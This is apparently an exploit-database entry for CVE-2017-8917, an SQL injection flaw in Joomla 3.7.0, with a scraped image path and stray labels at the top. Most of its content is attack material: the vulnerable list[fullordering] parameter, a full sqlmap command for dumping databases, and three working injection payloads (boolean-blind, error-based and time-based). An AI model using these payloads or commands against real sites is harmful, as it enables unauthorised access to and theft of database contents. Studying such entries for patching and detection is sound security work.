 DC1 information DC2 information DC3 information 42033.txt ×
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p
list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT
9674 FROM DUAL) END)
Type: error-based
Title: MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0×7171767071,(SELECT
(ELT(6600=6600,1))),0×716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)